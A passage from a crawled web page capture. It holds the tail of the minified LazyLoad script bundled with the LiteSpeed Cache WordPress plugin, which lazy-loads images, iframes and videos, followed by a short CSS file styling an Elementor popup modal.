in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-25 08:11:31 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/0304e41beac28efc7344fed020a544c2.css?ver=9eba2
body_size: -145
content:
#elementor-popup-modal-11490 .dialog-message{width:640px;height:auto}#elementor-popup-modal-11490{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-11490 .dialog-close-button{display:flex;background-color:#fff}#elementor-popup-modal-11490 .dialog-widget-content{border-style:solid;border-color:rgba(255,255,255,0)}#elementor-popup-modal-11490 .dialog-close-button i{color:#000}#elementor-popup-modal-11490 .dialog-close-button svg{fill:#000}@media(max-width:767px){#elementor-popup-modal-11490{justify-content:center}#elementor-popup-modal-11490 .dialog-widget-content{border-width:0;border-radius:0;margin:0 5px}#elementor-popup-modal-11490 .dialog-close-button{font-size:15px}#elementor-popup-modal-11490 .dialog-message{padding:0}}